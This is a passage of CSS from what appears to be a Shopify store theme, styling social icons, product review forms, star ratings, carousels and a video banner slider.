#dd4b39 !important;border-color: #dd4b39 !important;}.icons-social.colors a i.icon.icon-circled.pinterest {color: #bd081c !important;border-color: #bd081c !important;}.icons-social.colors a i.icon.icon-circled.linkedin {color: #007bb5 !important;border-color: #007bb5 !important;}.icons-social.colors a i.icon.icon-circled.instagram {color: #125688 !important;border-color: #125688 !important;}.icons-social.colors a i.icon.icon-circled.youtube {color: #b00 !important;border-color: #b00 !important;}.icons-social.colors a i.icon.icon-circled.skype {color: #12A5F4 !important;border-color: #12A5F4 !important;}.icons-social.colors a i.icon.icon-circled.vimeo {color: #80CEFF !important;border-color: #80CEFF !important;}.icons-social.colors a i.icon.icon-circled.fancy {color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a:hover i.icon.icon-circled {color: #ffffff !important;}.icons-social.colors a:hover i.icon.icon-circled.facebook {background-color: #3b5998 !important;}.icons-social.colors a:hover i.icon.icon-circled.twitter {background-color: #00aced !important;}.icons-social.colors a:hover i.icon.icon-circled.google {background-color: #dd4b39 !important;}.icons-social.colors a:hover i.icon.icon-circled.pinterest {background-color: #bd081c !important;}.icons-social.colors a:hover i.icon.icon-circled.linkedin {background-color: #007bb5 !important;}.icons-social.colors a:hover i.icon.icon-circled.instagram {background-color: #125688 !important;}.icons-social.colors a:hover i.icon.icon-circled.youtube {background-color: #b00 !important;}.icons-social.colors a:hover i.icon.icon-circled.skype {background-color: #12A5F4 !important;}.icons-social.colors a:hover i.icon.icon-circled.vimeo {background-color: #80CEFF !important;}.icons-social.colors a:hover i.icon.icon-circled.fancy {background-color: #46a5e3 !important;}@-webkit-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-moz-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-webkit-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@-moz-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}.bg-striped, .bg-striped-sm {display: none;position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;margin: 0;padding: 0;opacity: 0.25;background-color: #fff;background-image: -webkit-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: -o-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: linear-gradient(-45deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-size: 40px 40px;-webkit-animation: progress-bar-stripes 0.5s linear infinite;-moz-animation: progress-bar-stripes 0.5s linear infinite;animation: progress-bar-stripes 0.5s linear infinite;}.bg-striped-sm {background-size: 20px 20px;-webkit-animation: progress-bar-stripes-small 0.5s linear infinite;-moz-animation: progress-bar-stripes-small 0.5s linear infinite;animation: progress-bar-stripes-small 0.5s linear infinite;}.block-loading {position: relative;}.block-loading .bg-striped, .block-loading .bg-striped-sm {display: block;}.rating, .product-item-rating {display: inline-block;vertical-align: top;}.rating i.spr-icon, .product-item-rating i.spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}.rating i.spr-icon.spr-icon-star-half-alt, .product-item-rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star, .product-item-rating i.spr-icon.spr-icon-star {color: #f82e56;}.rating .spr-badge-caption, .product-item-rating .spr-badge-caption {padding-left: 3px;}.product-item .rating, .product-item .product-item-rating {display: block;margin: 10px 0 0;}.product-item .rating i.spr-icon, .product-item .product-item-rating i.spr-icon {font-size: 12px;top: 0;width: 1.2em;height: 1.2em;margin-right: 1px;}.product-item .rating .spr-badge-caption, .product-item .product-item-rating .spr-badge-caption {display: none;}.product-item .rating .spr-badge[data-rating='0.0'], .product-item .product-item-rating .spr-badge[data-rating='0.0'] {display: none;}.product-variant-3 .product-item .rating {display: block;clear: both;}.product-info-block .spr-badge {display: inherit;}.product-info-block .spr-badge:before, .product-info-block .spr-badge:after {display: none;}.products-listview .product-item .rating i.spr-icon {font-size: 14px;margin-right: 2px;}#shopify-product-reviews .spr-container {padding: 0;border: 0;}#shopify-product-reviews .spr-container .spr-header-title, #shopify-product-reviews .spr-container .spr-review-header-title {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;border: 0;}#shopify-product-reviews .spr-container h3.spr-review-header-title {font-size: 14px;}#shopify-product-reviews .spr-container .spr-review-header-byline {font-style: normal;font-size: 13px;opacity: 1;display: inline-block;color: #333745;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #f82e56;}#shopify-product-reviews .spr-container .spr-review-content {margin: 0;}#shopify-product-reviews .spr-container .spr-review-reportreview {font-size: 13px;line-height: 16px;}#shopify-product-reviews .spr-container .spr-review-content-body {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-form-label {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon, #shopify-product-reviews .spr-container .spr-starratings .spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #f82e56;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-badge-caption, #shopify-product-reviews .spr-container .spr-starratings .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon {font-size: 18px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star {color: #333745;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #f82e56;opacity: 1;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[disabled], #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[readonly], fieldset[disabled] #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {height: auto;}#shopify-product-reviews .spr-container div.spr-form-input textarea {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;height: 160px;}#shopify-product-reviews .spr-container div.spr-form-input textarea:focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container div.spr-form-input textarea::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container div.spr-form-input textarea:-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea[disabled], #shopify-product-reviews .spr-container div.spr-form-input textarea[readonly], fieldset[disabled] #shopify-product-reviews .spr-container div.spr-form-input textarea {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container div.spr-form-input textarea {height: auto;}.rounded #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {border-radius: 4px;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #f82e56;border-color: #f82e56;}html {padding-top: 0 !important;margin-top: 0 !important;}.sidebar-wrapper {top: 0 !important;}#admin_bar_iframe {margin-top: 0 !important;display: none !important;}.productStack {top: auto !important;}.errors {margin: 20px 0;font-family: 'Raleway', sans-serif;}.errors ul {display: inline-block;font-size: 14px;font-weight: 400;list-style: none;padding: 0;margin: 0;color: red;}.slick-prev, .slick-next {position: absolute;display: block;height: 21px;width: 21px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;right: 15px;padding: 0;margin-top: -10px;border: none;outline: none;}.slick-prev:hover, .slick-next:hover, .slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #f82e56;}.slick-prev.slick-disabled:hover, .slick-next.slick-disabled:hover {cursor: auto;}.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {opacity: 0.25;}.slick-prev:before, .slick-next:before {font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;color: #ffffff;opacity: 0.75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.slick-prev {right: 23px;}.slick-prev[dir="rtl"] {left: auto;right: -25px;}.slick-prev:before {content: "\e923";}.slick-prev:before[dir="rtl"] {content: "\e922";}.slick-next {right: 0;}.slick-next[dir="rtl"] {left: -25px;right: auto;}.slick-next:before {content: "\e922";}.slick-next:before[dir="rtl"] {content: "\e923";}.product-vertical-carousel .slick-prev, .slick-vertical .slick-prev, .product-vertical-carousel .slick-next, .slick-vertical .slick-next {top: 0;margin-top: -35px;}.slick-dotted .slick-slider {margin-bottom: 10px;}.slick-dots {position: absolute;bottom: -10px;list-style: none;display: block;text-align: center;padding: 0;margin: 0;width: 100%;}.slick-dots li {position: relative;display: inline-block;height: 20px;width: 16px;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button {border: 0;background: #e8e8e8;display: block;height: 8px;width: 8px;border-radius: 50%;outline: none;line-height: 0px;font-size: 0px;color: transparent;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button:hover, .slick-dots li button:focus {outline: none;}.slick-dots li.slick-active button {background: #f82e56;}@media screen and (max-width: 991px) {.slick-prev, .slick-next {margin-top: -12px;}}.modal-dialog .product-info-block .product-actions .product-details {display: inline-block;}.modal-dialog .countdown-circle .countdown {min-height: 62px;}@media screen and (min-width: 992px) {.megamenu.department .nav > li > a:not(.menu-btn-special):after {display: none !important;}.page-header.dark:not(.is-sticky) .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .department .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li.active > a:not(.menu-btn-special) {padding-top: 10px;padding-bottom: 10px;}}@media (min-width: 1400px){body.boxed .page-header.fullboxed .container {width: 1370px;}}.content_short {margin-top:20px;}body {background-color: #fff !important;}.related_products .product-item-name a {font-size:12px;}.related_products .products-grid.product-variant-5 .product-item.large .product-item-details {padding:0px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 14px !important;}}.product-item-not-available span.text {font-size:12px !important;background: red;color: #fff;padding: 1em 1em !important;}.product-previews-carousel1 {width:100%;float:left;}.product-previews-carousel1 > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;min-height: 200px;}.product-previews-carousel1 > a img {width: 100%;}.megamenu li.sub-menu a:after {color: #444;content: '▾';}#previewsGallery a img {width:100px;padding-bottom: 10px;}.page-footer.fullboxed > .container {width: 100% !important;padding-left: 0;padding-right: 0;}.mobile-only {display:none;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}.mobile-only {display:block !important;}.desktop-only {display:none !important;}.product-previews-carousel .slick-slide img {max-width:80% !important;}}</style>




<style> h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333745;text-decoration: none;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #f82e56;text-decoration: none;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 50px;}.page-main .block:first-of-type {margin-top: 0;}.mt-0 {margin-top: 0 !important;}.mt-2 {margin-top: 20px !important;}.mt-3 {margin-top: 30px !important;}.mt-4 {margin-top: 40px !important;}.mt-5 {margin-top: 50px !important;}.block.fullboxed {padding: 50px 0;}@media screen and (max-width: 991px) {.block.fullboxed {padding: 30px 0;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 30px;}}@media screen and (max-width: 767px) {.block:not(.full-nopad) .row:not([class*=' '])>*:not(:first-child):not([class*='col-xs']) {margin-top: 15px;}}@media screen and (max-width: 480px) {.products-grid.two-mobile .product-item-rating {display: none !important;}}body.page-index .page-footer.home-mt-0 {margin-top: 0 !important;}.bnslider-wrapper {position: relative;}.bnslider {overflow: hidden;height: 325px;margin-bottom: 0;}.bnslider>* {opacity: 0;visibility: hidden;transition: opacity 1s ease;}.bnslider.slick-initialized>* {opacity: 1;visibility: visible;}.bnslider.bnslider--md {height: 500px;}.bnslider.bnslider--lg {height: 575px;}.bnslider-link, .bnslider-link:hover, .bnslider-link:focus, .bnslider-link:active {color: inherit !important;}.bnslider.bnslider--fullheight {height: 100vh;min-height: 575px;background: #9e9e9e;max-height: 100vh !important;}@media only screen and (min-width: 768px) {.bnslider {height: 475px;min-height: 475px;}.bnslider.bnslider--md {height: 650px;min-height: 650px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 775px;min-height: 775px;max-height: calc(100vh - 85px);}.bnslider.bnslider--fullheight {min-height: 775px;}}@media only screen and (max-width: 767px) {.bnslider {height: 375px;min-height: 375px;max-height: calc(100vh - 85px);}.bnslider.bnslider--md {height: 450px;min-height: 450px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 575px;min-height: 575px;max-height: calc(100vh - 85px);}}.bnslider .bnslider-slide, .bnslider .slick-list, .bnslider .slick-track {height: 100%;}.bnslider .slick-prev, .bnslider .slick-next {top: 50%;margin-top: -25px;height: 50px;width: 50px;background: transparent;z-index: 1;opacity: 0;transition: .2s;}.bnslider .slick-prev:before, .bnslider .slick-next:before {font-size: 46px;line-height: 33px;color: #fff;}@media only screen and (max-width: 991px) {.bnslider .slick-prev, .bnslider .slick-next {display: none !important;}}.bnslider:hover .slick-prev, .bnslider:hover .slick-next {opacity: 1;}.bnslider .slick-prev {left: 25px;}.bnslider .slick-prev:before {padding-right: 3px;}.bnslider .slick-next {right: 25px;}.bnslider .slick-next:before {padding-left: 3px;}.bnslider .slick-dots {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.bnslider .slick-dots li {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;opacity: 1;}.bnslider .slick-dots li button {width: 12px;height: 12px;background: transparent;position: relative;top: 3px;left: 3px;}.bnslider .slick-dots li:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #333745;}.bnslider .slick-dots li:hover:after {background-color: #333745;opacity: 0.7;}.bnslider .slick-dots li.slick-active:after {background-color: #333745;}.video-is-playing .slick-dots {display: none !important;}.bnslider-pause-stop {display: block;}.is-paused .bnslider-pause-stop {display: none;}.bnslider-pause-play {display: none;}.is-paused .bnslider-pause-play {display: block;}.bnslider-slide {position: relative;overflow: hidden;}.bnslider-image {transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);position: absolute;top: 0;left: 0;opacity: 0;height: 100%;width: 100%;background-repeat: no-repeat;background-size: cover;background-position: center center;z-index: 1;}.bnslider-image.bg-left {background-position: center left;}.bnslider-image.bg-right {background-position: center right;}.bnslider-image.bg-bottom {background-position: bottom center;}.bnslider-image.bg-top {background-position: top center;}.bnslider-image.bg-bottom.bg-left {background-position: bottom left;}.bnslider-image.bg-bottom.bg-right {background-position: bottom right;}.bnslider-image.bg-top.bg-left {background-position: top left;}.bnslider-image.bg-top.bg-right {background-position: top right;}.slick-initialized .bnslider-image, .no-js .bnslider-image {opacity: 1;}.bnslider-slide--background-video .bnslider-image {opacity: 0;}.no-autoplay .bnslider-image {opacity: 1;}.ie9 .bnslider-slide {z-index: 1 !important;}.ie9 .slick-dots {z-index: 2;}.bnslider-text-wrap {height: 100%;}.bnslider-link .bnslider-text-wrap {cursor: inherit;}.bnslider-link .bnslider-text-wrap [data-xpos][data-ypos] {position: absolute;}.bnslider-link, .bnslider-link:hover {text-decoration: none;}.bnslider-slide--has-background-video .bnslider-text-wrap {padding-top: 165px;}.video-is-playing .bnslider-text-wrap {display: none;}.bnslider-slide.video-is-paused .bnslider-text-wrap {display: none;}.bnslider-text-content {text-align: center;position: absolute;width: 100%;top: 0;left: 0;height: 100%;z-index: 3;}body.boxed .block:not(.fullwidth):not(.fullboxed) .bnslider-text-content {padding-left: 30px;padding-right: 30px;}.slick-active .bnslider-text-content, .no-js .bnslider-text-content {opacity: 1;}.bnslider-slide--has-background-video::after {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video {display: none;position: absolute;left: 0;top: 0;z-index: 2;}.bnslider-video--background {position: relative;visibility: hidden;opacity: 0;transition: all 0.2s ease-in;height: 100%;}.autoplay .bnslider-video--background.video-is-loaded {display: block;visibility: visible;opacity: 1;}.bnslider-slide--background-video::after {content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video--box {display: none;opacity: 0;visibility: none;width: 100%;height: 100%;transition: all 0.2s ease-in;}.ie9 .bnslider-video--box {display: block;}.bnslider-slide.video-is-playing .bnslider-video--box, .bnslider-slide.video-is-paused .bnslider-video--box {display: block;visibility: visible;opacity: 1;}.bnslider-video-control {display: none;visibility: hidden;opacity: 0;position: absolute;padding: 5px;z-index: 4;transition: all 0.1s ease-out;}.bnslider-video-control:hover, .bnslider-video-control:focus {opacity: 0.7;}.video-loader {content: '';display: block;width: 40px;height: 40px;position: absolute;margin-left: -20px;margin-top: -20px;z-index: 4;color: #fff;bottom: 100px;right: 35px;font-size: 30px;line-height: 40px;text-align: center;}.video-is-loaded .video-loader, .video-is-playing .video-loader, .video-is-paused .video-loader, .autoplay .video-loader, .no-autoplay .video-loader {content: none;display: none;}.video-is-loading .video-loader, .autoplay .video-is-loading .video-loader, .no-autoplay .video-is-loading .video-loader {display: block;visibility: visible;opacity: 1;}.bnslider-video-control--play .bnslider-video--background {top: 50%;transform: translateY(-50%);}.bnslider-video-control--close, .bnslider-video-control--play {bottom: 80px;right: 30px;}.video-is-loaded .bnslider-video-control--play, .video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {display: flex;visibility: visible;opacity: 1;width: 70px;height: 70px;background: rgb(51, 55, 69, 0.2);border-radius: 100%;border: 0;align-items: center;justify-content: center;padding-left: 15px;box-sizing: border-box;cursor: pointer;transition: background .2s;}.video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {padding-left: 4px;}.video-is-loaded .bnslider-video-control--play div, .video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {width: 0;height: 0;border-left: 25px solid #fff;border-right: 10px solid transparent;border-top: 15px solid transparent;border-bottom: 15px solid transparent;transition: .1s border-width .1s;position: relative;}.video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {border: 0;width: 26px;height: 25px;}.video-is-loaded .bnslider-video-control--play:hover, .video-is-playing .bnslider-video-control--close:hover, .bnslider-slide.video-is-paused .bnslider-video-control--close:hover {background: rgb(51, 55, 69, 1);}.video-is-loaded .bnslider-video-control--play div:before, .video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {content: '';height: 0;width: 0;opacity: 0;background: #fff;position: absolute;left: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {height: 25px;width: 9px;opacity: 1;}.video-is-loaded .bnslider-video-control--play div:after, .video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {content: '';height: 0;width: 0px;opacity: 0;background: #fff;position: absolute;right: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {height: 25px;width: 9px;opacity: 1;}.video-is-loading .bnslider-video-control--play, .video-is-playing .bnslider-video-control--play, .bnslider-slide.video-is-paused .bnslider-video-control--play {display: none;visibility: hidden;opacity: 0;}.bnslider-video-control--close .icon {display: block;width: 20px;height: 20px;}button:hover .slider-control-icon .play {fill: #ffffff;}.bnslider-text-content {font-size: 4.5vw;}.bnslider-text-content .bnslider-text-content-flex {padding: 15px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;text-align: center;-ms-flex-direction: column;flex-direction: column;height: 100%;}.bnslider-text-content.txt-left .bnslider-text-content-flex {-ms-flex-align: start;align-items: flex-start;text-align: left;}.bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-3 {float: left;}.bnslider-text-content.txt-right .bnslider-text-content-flex {-ms-flex-align: end;align-items: flex-end;text-align: right;}.bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-3 {float: right;}.bnslider-text-content.txt-top .bnslider-text-content-flex {-ms-flex-pack: start;justify-content: flex-start;}.bnslider-text-content.txt-bottom .bnslider-text-content-flex {-ms-flex-pack: end;justify-content: flex-end;}.bnslider-text-content .btn-slider {margin-left: auto;margin-right: auto;}.bnslider-text-content.txt-left .btn-slider {margin-right: auto;margin-left: 0;}.bnslider-text-content.txt-right .btn-slider {margin-left: auto;margin-right: 0;}@media (min-width: 1500px) {.bnslider-text-content-flex.container {padding-left: 0;padding-right: 0;}}.slick-dotted .bnslider-text-content .bnslider-text-content-flex {padding-bottom: 80px;}.bnslider-text-content .bnslider-text-content-flex {font-size: 100px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 25px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 50px;}@media screen and (max-width: 1199px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 80px;}}@media screen and (max-width: 991px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 60px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 20px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 40px;}}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 50px;}}@media screen and (max-width: 490px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 40px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 15px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 25px;}}.bnslider-text-content .bnslider-text-content-flex .btn-slider {display: inline-block;font-size: calc(10px + 0.6vw);line-height: 3.52em;font-weight: 700;text-transform: uppercase;padding: 0 1.5em;background-color: #f82e56;color: #fff;text-decoration: none;white-space: nowrap;transition: all 0.3s ease;}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex .btn-slider {line-height: 2em;padding: 0 0.6em;font-size: calc(0.4em + 0.6vw);}}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt {background-color: #333745;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .btn-slider:hover {color: #fff;background-color: #333745;}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt:hover {color: #ff358b;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text {font-size: 1em;line-height: 1em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text span {color: #ff358b;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg {font-size: 1.1em;line-height: .75em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--md {font-size: 0.7em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm {font-size: 0.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs {font-size: 0.25em;line-height: 1.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg+.bnslider-text--lg, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--md+.bnslider-text--md, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm+.bnslider-text--sm, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs+.bnslider-text--xs {margin-top: 0;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-left {-ms-flex-item-align: start;align-self: flex-start;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right {-ms-flex-item-align: end;align-self: flex-end;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--sm {margin-right: -0.3em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--lg {margin-right: -0.15em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-left {margin-right: auto;margin-left: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-right {margin-left: auto;margin-right: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-center {margin-left: auto;margin-right: auto;}@media (max-width: 991px) {.col-md-6+.col-md-6 {margin-top: 30px;}}@media screen and (min-width: 1025px) {.btn-select-nomodal {display: none !important;}}@media screen and (max-width: 1024px) {.btn-select-nomodal {display: inline-block;}.btn-select-modal {display: none !important;}.quick-view-link.quick-view-btn {display: none;}}.categories .row {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: 